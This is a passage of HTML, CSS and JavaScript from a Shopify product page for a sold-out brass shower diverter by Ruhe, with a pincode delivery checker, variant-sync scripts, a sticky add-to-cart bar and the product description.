            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_4_8bf4c092-3fe8-4b4f-bc49-b52e3dcc8253.png?v=1733394988" alt="">
            <div class=" heading-benefit">
                <h3 class="benefit-item-heading">
                   Upto 10 Years warranty
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>

        </div>
    </div>



 <style>
        .benefits-wrapper {
            font-family: "Montserrat", sans-serif;
            display: flex;
            justify-content: space-between; /* Adjusted to space-between */
            margin: 15px 0;
            text-align: center;
            flex-wrap: wrap; /* Allow items to wrap */
        }

        .benefit-item {
            flex: 1;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            margin: 0 3%;
            /* Reduced horizontal margin */
        }
        .benefit-item img {
            height: 39px;
            width: auto;
            display: block;
            margin: 0 auto;
        }

        .benefit-item-heading {
            margin-top: 5px;
            font-size: 12px;
            line-height: 1.2;
        }

        .heading-benefit h3 {
            margin-bottom: 4px;
            padding: 0px;
        }

        .heading-benefit {
            margin-top: 7px;
        }

        .benefit-tagline {
margin-top:5px;
line-height:1.2;
            font-size: 12px;
        }
    </style></div>
            </div><hr
              class="mt-8 mb-8"
              
            ><div class="product-info__block product-backorder">
                <div class="backorder" hidden><p class="m-0">
      <span class="backorder__product">Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe</span>
      is backordered and will ship as soon as it is back in stock.
    </p></div>

              </div><div class="product-info__block" ><link href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.css?v=67308424130187197051768284554" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.js?v=142921368705131277441768284554" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-picker.aio.min.js?v=166250552529212103101768284577" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><product-recommendations class="block" data-url="/recommendations/products?section_id=template--21429617459420__main&product_id=7959887151324&limit=6&intent=complementary" data-product-id="7959887151324"></product-recommendations></div>
            <style>
  div#delivery-checker {
    background: #F6F6F8;
    padding: 15px;
    border-radius: 10px;
}
input#pincode-input {
    border: none;
    background: transparent;
    width: 100%;
    padding-inline: 2px;
}
.delivery-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.pincode-box{
    width: 80%;
}
.pincode-box-inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #8c8c8c;
    padding-bottom: 5px;
}
input:focus-visible{
  outline: none;
}
.pincode-icon img {
    width: 34px;
    height: auto;
    object-fit: contain;
}
.pincode-box-inner button {
    padding-inline: 0px;
    min-width: 98px;
    font-weight: 400;
    padding-block: 8px;
}
p#delivery-result {
    font-size: 14px;
    margin-bottom: 0px;
}
</style><div class="variant-info" style="display:none">
    <select class="vairiant_sku_list">
      
        <option value="43733717909724">17-2003</option>
       
    </select>
     <select class="vairiant_weight_list">
      
        <option value="43733717909724">1545</option>
       
    </select>
  </div>

<div id="delivery-checker" class="mb-4">
  <div class="delivery-main">
  <div class="pincode-box">
  <div class="pincode-box-inner">
  <input type="text" id="pincode-input" placeholder="Enter Pincode" maxlength="6" data-sku="17-2003" data-weight="1545"  />
  <input type="hidden" class="weight_unit" value="g">
  <button id="check-delivery-btn" class="btn btn--primary">Check</button>
  </div>
  <p id="delivery-result"></p>
  </div>
  <div class="pincode-icon">
    <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Layer_1_2_da487286-f7ce-4762-87ca-5e9ebebbc3b5.webp?v=1753687183">
  </div>
  </div>
</div>

<script>
  async function checkDelivery(pincode) {
    const pincodeInput = document.getElementById('pincode-input');
    const sku = pincodeInput.getAttribute('data-sku');
    const weight_unit = document.querySelector(".weight_unit").value;
    let weight = pincodeInput.getAttribute('data-weight');
    const resultEl = document.getElementById('delivery-result');

    if (!pincode) {
      resultEl.textContent = 'Please enter a valid Pincode.';
      return;
    }

    if (!sku) {
      resultEl.textContent = 'SKU not available for this product.';
      return;
    }

    if (weight_unit === 'g') {
      weight = weight / 1000;
    }

    resultEl.textContent = 'Checking delivery...';

    try {
      const response = await fetch('https://pincode-checker-91584e313f8a.herokuapp.com/check-delivery', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ pincode, sku, weight }),
      });

      const data = await response.json();
      console.log(data);

      if (!response.ok) {
        resultEl.textContent = 'Delivery information not available for this pincode.';
        return;
      }

      // +2 Days buffer
      const updatedDays = parseInt(data.estimatedDeliveryDays) + 2;

      // Map warehouse name
      const warehouseMap = {
        'Ruhe Solutions Pvt Ltd (Ahmedabad)': 'Dispatch from Ahmedabad, GJ Warehouse',
        'RUHE SOLUTIONS PVT. LTD. (KUNDLI)': 'Dispatch from Kundli, HR Warehouse',
        'Ruhe Solutions Pvt Ltd (Bengaluru)': 'Dispatch from Bengaluru, KA Warehouse'
      };

      let warehouseName = warehouseMap[data.facilitywarehouse] || data.facilitywarehouse;

      resultEl.innerHTML = `Estimated delivery in ${updatedDays} Days (${warehouseName})`;

      // ✅ Save pincode in localStorage
      localStorage.setItem("savedPincode", pincode);

    } catch (error) {
      resultEl.textContent = 'Error checking delivery: ' + error.message;
    }
  }

  // On button click
  document.getElementById('check-delivery-btn').addEventListener('click', () => {
    const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
  });

  // ✅ Auto run on page load if pincode exists in localStorage
  document.addEventListener("DOMContentLoaded", () => {
    const savedPincode = localStorage.getItem("savedPincode");
    if (savedPincode) {
      document.getElementById('pincode-input').value = savedPincode;
      checkDelivery(savedPincode);
    }
  });
</script>

<script>
// --- Robust variant sync patch (keeps your original code untouched) ---

(function () {
  const EVENT_NAMES = [
    'variant:change',
    'product:variant:change',
    'product:variant-change',
    'variant:changed',
    'theme:variant:change'
  ];

  function getEls() {
    return {
      inputEl: document.getElementById('pincode-input'),
      unitEl: document.querySelector('.weight_unit')
    };
  }

  function extractVariantFromEvent(ev) {
    // Try common shapes across themes
    return (
      ev?.detail?.variant ||
      ev?.detail?.variantData ||
      ev?.detail?.product?.variant ||
      ev?.detail?.selectedVariant ||
      ev?.detail
    );
  }

  function updateAttrs(variant) {
    const { inputEl, unitEl } = getEls();
    if (!variant || !inputEl) return false;

    inputEl.setAttribute('data-sku', variant.sku || '');
    inputEl.setAttribute('data-weight', String(variant.weight || 0));
    if (unitEl) {
      // Some themes use `weight_unit`, others `weight_unit_label`
      unitEl.value = (variant.weight_unit || variant.weight_unit_label || unitEl.value || 'kg');
    }
    return true;
  }

  function recheck() {
    const { inputEl } = getEls();
    if (!inputEl || typeof window.checkDelivery !== 'function') return;
    const pin = (inputEl.value || '').trim() || localStorage.getItem('savedPincode');
    if (pin) window.checkDelivery(pin);
  }

  function onVariantEvent(ev) {
    const variant = extractVariantFromEvent(ev);
    if (updateAttrs(variant)) recheck();
  }

  function bindVariantSelectFallback(root) {
    // Fallback: look for variant <select> and product JSON on the page
    const select = (root || document).querySelector('form[action^="/cart/add"] select[name="id"]');
    if (!select || select._ruheBound) return;
    select._ruheBound = true;

    select.addEventListener('change', () => {
      try {
        // Try common JSON script tags
        const jsonEl =
          document.querySelector('script[type="application/json"][data-product]') ||
          document.getElementById('ProductJson-product-template') ||
          document.getElementById('product-json') ||
          document.querySelector('script[type="application/json"][data-product-json]');

        if (!jsonEl) return;
        const product = JSON.parse(jsonEl.textContent || '{}');
        const variant = (product.variants || []).find(v => String(v.id) === String(select.value));
        if (updateAttrs(variant)) recheck();
      } catch (e) {
        // silent
      }
    });
  }

  function bindGlobalVariantEvents() {
    EVENT_NAMES.forEach(name => {
      document.addEventListener(name, onVariantEvent, { passive: true });
    });
  }

  function ensureAfterElementsExist() {
    const { inputEl } = getEls();
    if (inputEl) return; // already present

    // Wait until #delivery-checker/input exists
    const mo = new MutationObserver((_m, obs) => {
      const { inputEl: got } = getEls();
      if (got) {
        obs.disconnect();
        init(); // proceed once present
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function bindSectionReloads() {
    // Shopify section reload events (when switching variants some themes re-render)
    const relisten = () => {
      // Reconnect fallbacks after re-render
      bindVariantSelectFallback(document);
    };
    document.addEventListener('shopify:section:load', relisten);
    document.addEventListener('shopify:section:select', relisten);
  }

  function init() {
    const { inputEl } = getEls();
    if (!inputEl) { ensureAfterElementsExist(); return; }
    bindGlobalVariantEvents();
    bindVariantSelectFallback(document);
    bindSectionReloads();
  }

  // Start after your original script has defined checkDelivery()
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
 
 
})();

document.addEventListener('click', function(e) {
  if (e.target.closest('.swatch-view-item')) {
     setTimeout(function(){
    const info = getVariantInfo();
    console.log("Variant ID:", info.variantId);
    console.log("SKU:", info.sku);
    console.log("Weight:", info.weight);
    const pinInput = document.getElementById("pincode-input");
      if (pinInput) {
        pinInput.setAttribute("data-sku", info.sku || "");
        pinInput.setAttribute("data-weight", info.weight || "");
      }
      const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
    }, 500)
  }
});
function getVariantInfo() {
  // Current selected variant_id (from hidden input)
  const variantId = document.querySelector('input[name="id"]').value;

  // Find matching SKU option
  const skuSelect = document.querySelector('.vairiant_sku_list');
  const skuOption = skuSelect.querySelector(`option[value="${variantId}"]`);
  const sku = skuOption ? skuOption.textContent : '';

  // Find matching weight option
  const weightSelect = document.querySelector('.vairiant_weight_list');
  const weightOption = weightSelect.querySelector(`option[value="${variantId}"]`);
  const weight = weightOption ? weightOption.textContent : '';

  return { variantId, sku, weight };
}
</script>


<div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--21429617459420__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
                    class="alert mb-8 bg-error-bg text-error-text js-form-error text-start"
                    role="alert"
                    hidden
                  ></div>

                  <input type="hidden" name="id" value="43733717909724" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--21429617459420__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--21429617459420__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button
                        type="submit"
                        data-add-to-cart-text="Add to cart"
                        class="btn btn--secondary w-full"
                        name="add"
                        
                          disabled
                        
                      >Sold out</button>
                    </div>
                  </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c9373ed1d3fc1ee3d318b0f45bd3551b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:43733717909724,&quot;requiresShipping&quot;:true}]" shop-id="61239656668" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>


                  <!-- Popin Button -->
                  <button class="popin-button" onclick="event.preventDefault(); Popin('open')">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-camera-video"
                      viewBox="0 0 16 16"
                    >
                      <path fill-rule="evenodd" d="M0 5a2 2 0 0 1 2-2h7.5a2 2 0 0 1 1.983 1.738l3.11-1.382A1 1 0 0 1 16 4.269v7.462a1 1 0 0 1-1.406.913l-3.111-1.382A2 2 0 0 1 9.5 13H2a2 2 0 0 1-2-2zm11.5 5.175 3.5 1.556V4.269l-3.5 1.556zM2 4a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h7.5a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1z" />
                    </svg>
                    <span class="popin-button-text">
                      <span class="popin-blinker"></span>
                      Shop On Video Call
                    </span>
                  </button>

                  
                    <div class="discount-message">
                      <p>Flat 3% OFF on all prepaid orders - Use code <strong>RUHE3</strong></p>
                      <p>Flat 6% OFF on prepaid orders above Rs 30,000 - Use code <strong>RUHE6</strong></p>
                    </div>
                  
<input type="hidden" name="product-id" value="7959887151324" /><input type="hidden" name="section-id" value="template--21429617459420__main" /></form></product-form>

              

              

                
<script src="//ruheindia.com/cdn/shop/t/135/assets/pickup-availability.aio.min.js?v=178662888850096440921768284534" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43733717909724">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div>
            
            <div class="product-info__block" >
              <div id="shopify-block-ARHZZbDRUVTl4VDU5d__hulk_form_builder_form_block_UEr8CY" class="shopify-block shopify-app-block"><div style="margin:0 auto;" class="pxFormGenerator" id="1z9Q22BOYqLq1HJ1uF3U0g"></div>



<script>

  if (!window._fbFormMessageListenerAttached) {
    window._fbFormMessageListenerAttached = true;

    window.addEventListener('message', function (event) {
      const { type, payload } = event.data || {};

      if (!window.Shopify?.analytics || !type) return;

      const now = new Date().toISOString();

      if (type === 'form_viewed') {
        Shopify.analytics.publish('form_viewed', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
      }

      if (type === 'form_submitted') {
        Shopify.analytics.publish('form_submitted', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
        Shopify.analytics.visitor(
          payload,
          {
            appId: '1496853',
          },
        );
      }
      
    });
  }

  var fb_theme_app_ext_settings = {
   'padding': "35",
   'fill_color': "#ebe9e9", 
   'form_settings': "false", 
   'btn_text': "Submit", 
   'font_color': "#000000", 
   'size': "14", 
   'border_color': "#121212", 
   'border_radius': "2", 
   'border': "1", 
   'form_uuid': "1z9Q22BOYqLq1HJ1uF3U0g",
   'input_background_color': "#ffffff",
   'input_border_radius': "1",
   'input_border_color': "#ebe9e9",
   'input_font_color': "#3d3131",
   'input_size': "14",
   'form_width': "600",
   'sub_btn_txt_color': "#f3f3f3",
   'sub_btn_bg_color': "#3f3333",
   'sub_btn_font_size': "14",
   'sub_btn_bdr_color': "#ffffff",
   'sub_btn_bdr_rad': "3",
   'sub_btn_bdr_width': "1",
   'fonts': "Times New Roman",
   'input_border_color_focus': "#2d2727",
   'input_background_color_focus': "#f4dada"
   };
  window.FbThemeAppExtSettingsHash["1z9Q22BOYqLq1HJ1uF3U0g"] = fb_theme_app_ext_settings
</script>

</div>
            </div><div class="product-info__block" ><p class="h4"></p><div class="flex justify-center"></div>
            </div></div>
        </sticky-scroll-direction></div>
  </div>
</div><style>
.sticky-atc {
    position: fixed;
    width: 100%;
    background: #ffffff;
    bottom: 0px;
    justify-content: space-between;
    align-items: center;
    padding-block: 1rem!important;
    z-index: 20;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
    display: none;
}
.sticky-atc .product_media-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}
.sticky-atc .comaparision-price {
    display: inline;
    margin-right: 5px;
}
.sticky-atc p.inclusive {
    display: none;
}
.sticky-atc .product_media {
    width: 6rem;
    height: 6rem;
}
.sticky-atc span.price__current {
    padding-inline-end: 0px;
}
.sticky-atc .product_info>p {
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
}
.sticky-atc .product_atc{
  width: 300px;
}
.sticky-atc .product_atc a {
    background: linear-gradient(2deg,#f7a83f,#e98d15)!important;
    color: #ffffff;
    border: navajowhite;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
}
.sticky-atc.hide {
  opacity: 0;
  transform: translateY(100px);
  pointer-events: none; /* ✅ IMPORTANT */
}
.sticky-atc {
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.sticky-atc .show {
  opacity: 1;
  transform: translateY(0);
}

.sticky-atc .price__default {
    display: flex;
    align-items: center;
    gap: 5px;
}
.sticky-atc .btn{
  border-radius: 50px;
}
.sticky-atc .product-info__add-button {
    flex: 0 0 50%;
    display: flex;
}
.sticky-atc #gokwik-buy-now{
margin: 0px;
border-radius: 50px;
}
.sticky-atc .product-info__add-to-cart {
    column-gap: 10px;
    flex-direction: row-reverse;
}
@media(max-width: 769px){
.sticky-atc{
  display: flex;
}
  .sticky-atc .product_media {
    display: none;
}
.sticky-atc .regular-text {
    font-size: 12px;
}
.sticky-atc .price__current {
    font-size: 12px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
 .sticky-atc .price__was {
    font-size: 15px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.2rem;
}
.sticky-atc .product_atc {
    width: 100%;
    
}
.sticky-atc .product_atc a {
    width: 100%;
}
.sticky-atc .product_media-info {
    width: 60%;
    display:none;
}
}

@media(max-width: 425px){
.sticky-atc .regular-text {
    font-size: 0.8em;
}
.sticky-atc .price__current {
    font-size: 14px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
.sticky-atc .price__was {
    font-size: 14px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.1rem;
}
.sticky-atc .btn{
  font-size: 14px!important;
}
.sticky-atc #gokwik-buy-now{
  font-size: 14px!important;
}
}
</style>

<div class="sticky-atc container">
  <div class="product_media-info">
      <div class="product_media"><div class="card__media"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=56, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=112 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=112"
    
      class="no-js-hidden"
    loading="lazy"
    width="112"
    height="112"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=112"
        loading="lazy"
        width="112"
        height="112"
        alt=""
      >
    </noscript>
        </div></div>
  <div class="product_info">
    <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe
    </p><div class="price price--on-sale price--sold-out">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹5,602.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹7,469.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div>
  </div>
<div class="product_atc"><product-form><form method="post" action="/cart/add" id="sticky-product-form-7959887151324" accept-charset="UTF-8" class="js-product-form js-sticky-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- IMPORTANT: must NOT be disabled -->
      <input type="hidden" name="id" value="43733717909724" class="js-sticky-variant-id">
      <input type="hidden" name="quantity" value="1">

      <div class="product-info__add-to-cart flex">
        <div class="product-info__add-button">
          <button
            type="submit"
            data-add-to-cart-text="Add to cart"
            class="btn btn--secondary w-full rbr"
            name="add"
            disabled
          >
            Add to cart
          </button>
        </div>

        <!-- Buy Now (GoKwik) -->
                     
  <button type="button" class="disabled" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy It Now
    <div style="display:none" class="addloadr" id="btn-loader">
      <div class="cir-loader">Loading..</div>
    </div>
  </button>  




      </div><input type="hidden" name="product-id" value="7959887151324" /><input type="hidden" name="section-id" value="template--21429617459420__main" /></form></product-form>
</div>

</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const stickyAtc = document.querySelector(".sticky-atc");
  if (!stickyAtc) return;

  function getMainAddToCartButton() {
    // ✅ Strictly target MAIN product form ATC, not sticky
    return document.querySelector(
      ".cc-main-product .js-product-form-main button[name='add']:not(.sticky-atc button)"
    );
  }

  function startObserver() {
    const mainAtcBtn = getMainAddToCartButton();
    if (!mainAtcBtn) {
      console.warn("Main product ATC button not found for IntersectionObserver");
      return;
    }

    // ✅ Observe the whole add-to-cart block, not just button
    const mainAtcBlock =
      mainAtcBtn.closest(".product-info__add-to-cart") || mainAtcBtn;

    // ✅ Important: hide sticky slightly earlier (account sticky bar height)
    const stickyHeight = stickyAtc.offsetHeight || 80;

    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;

        if (entry.isIntersecting) {
          // main ATC visible -> hide sticky
          stickyAtc.classList.add("hide");
        } else {
          stickyAtc.classList.remove("hide");
        }
      },
      {
        root: null,
        threshold: 0.05,
        rootMargin: `0px 0px -${stickyHeight}px 0px`
      }
    );

    observer.observe(mainAtcBlock);
  }

  // ✅ Your product section loads scripts and elements after DOMContentLoaded too
  // So observer must wait a bit and retry
  let tries = 0;
  const interval = setInterval(() => {
    tries++;
    const btn = getMainAddToCartButton();
    if (btn) {
      clearInterval(interval);
      startObserver();
    }
    if (tries > 25) clearInterval(interval);
  }, 200);
});
</script>



<script>
document.addEventListener("DOMContentLoaded", function () {

  function syncVariant() {
    const mainVariantInput = document.querySelector('.js-product-form-main input[name="id"]');
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!mainVariantInput || !stickyVariantInput) return;

    stickyVariantInput.value = mainVariantInput.value;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  }

  // initial sync
  syncVariant();

  // theme variant change event
  document.addEventListener("on:variant:change", function (event) {
    if (!event.detail || !event.detail.variant || !event.detail.variant.id) return;
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!stickyVariantInput) return;

    stickyVariantInput.value = event.detail.variant.id;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  });

});
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe",
    "url": "https:\/\/ruheindia.com\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/files\/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532\u0026width=1080"
      ],
"sku": "17-2003","brand": {
      "@type": "Brand",
      "name": "Ruhe "
    },
    "offers": [{
          "@type" : "Offer","sku": "17-2003","availability" : "http://schema.org/OutOfStock",
          "price" : 5602.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/ruheindia.com\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe?variant=43733717909724",
          "seller": {
            "@type": "Organization",
            "name": "Ruhe ",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
            ]
          }
        }
]
  }
</script>



<div id="variant_metafield_data" style="display: none;">
  
    <div class="variant-metafield" data-id="43733717909724">
      
    </div>
  
</div>




</div><div id="shopify-section-template--21429617459420__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row">
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><h6 style="text-align: center;">Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe<br><br>
 </h6>
 <p style="text-align: center;"><strong>PRODUCT FEATURES</strong></p>
 <ul>
 <li dir="ltr" role="presentation">
 <strong>MATERIAL: </strong>Divertor body is Cast with solid Brass Ingot for maximum durability.<br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>FUNCTIONALITY:</strong> Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the height of the overhead tank is low.<br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>CARTRIDGE:</strong> The diverter is equipped with a Premium 46mm Ceramic Cartridge and is tested for more than 5,00,000 operations. The higher thickness of the ceramic disc provides smooth movement and can withstand high pressure of water flow.Â <br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>COUNTRY OF ORIGIN:Â </strong>India, Manufactured, Packaged &amp; Marketed by RUHE Solutions Pvt. Ltd., 100% Made in India.<br><br>
 </li>
 <li dir="ltr" role="presentation">
 <strong>PACKAGE CONTENTS: </strong>1 Diverter Body, 1 Chrome Plated Cap, 1 Cartridge</li>
 </ul>
 <!---->
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block" >
            <div id="my-acc" class="accordion-div">
 
   
  
</div>

<style>
span#plus-sign {
  max-width: 30%;
  float: right;
  justify-content: end;
  display: flex;
  opacity: 0.5;
}

#plus-sign img {
  max-width: 20%;
}

span.faq__question-heading {
    color: #1d0803;
}

.panel {
  padding: 0 18px;
  font-size: 1.6rem;
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
min-width:100%;
  transition: max-height 0.3s ease-out;
}</style>



<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {

var panel = this.nextElementSibling;
if (panel.style.maxHeight){
  panel.style.maxHeight = null;
} else {
  let active = document.querySelectorAll(".accordion-div .accordion.active");
  for(let j = 0; j < active.length; j++){
    active[j].classList.remove("active");
    active[j].nextElementSibling.style.maxHeight = null;
  }
  this.classList.toggle("active");
  panel.style.maxHeight = panel.scrollHeight + "px";
}
});
}
</script>
          </div></div>
</div><div id="shopify-section-template--21429617459420__product-description-images" class="shopify-section"><style data-shopify>
  .product-description-images .image-wrapper img{
    width:100%;
  }
</style>
<div class="product-description-images">
  <div class="page-width">
    
    
    
  </div>
</div>
</div><section id="shopify-section-template--21429617459420__1714383800c4b6532d" class="shopify-section cc-apps section"><div class="container ">
<div id="shopify-block-AWUcvKy91SWtlc1JOR__judge_me_reviews_review_widget_pAGUhT" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe'
    data-id='7959887151324'
    data-product-id='7959887151324'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="3"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWUcvKy91SWtlc1JOR__judge_me_reviews_review_widget_pAGUhT"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
